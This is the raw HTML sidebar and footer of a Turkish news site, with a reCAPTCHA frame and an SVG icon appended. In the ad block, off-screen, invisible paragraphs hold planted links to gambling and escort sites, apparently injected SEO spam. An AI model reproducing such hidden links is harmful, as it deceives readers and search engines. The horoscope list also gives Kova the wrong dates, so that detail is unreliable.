<option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=12&amp;l=" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

























<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://betsatgiris.online/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p>


<p id="kengfsid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p></a></div>
<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZiG0mhq9UGxiHLCqbtNIzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730689452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumhurhaber.com/images/burc/kova.svg
body_size: 438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-288 371.4 33.8 51.6" style="enable-background:new -288 371.4 33.8 51.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-269.6,375.8l0.2,2.2c4.6,2,3.8,9.8,3.8,9.8c1.7,0.8,2.6,1.7,2.6,1.7c1.9-11.4-6.8-14.5-6.8-14.5
			c-6.5,8.2-14.8,10.8-14.8,10.8c-2.2,11.7,4.2,13,4.2,13c5-3.8,14.8-4.3,14.8-4.3C-272.5,384.3-269.6,375.8-269.6,375.8z"/>
		<path class="st0" d="M-268.1,387.7c13.3,7.3,9.3,28.1,9.3,28.1C-252.9,391.2-268.1,387.7-268.1,387.7z"/>
		<path class="st0" d="M-267.6,388.8c10,8.2,7.9,29.4,7.9,29.4C-255.5,394.5-267.6,388.8-267.6,388.8z"/>
		<path class="st0" d="M-266.9,390.4c6.4,10.5,6.1,29.9,6.1,29.9C-258.2,398.5-266.9,390.4-266.9,390.4z"/>
	</g>
</g>
</svg>
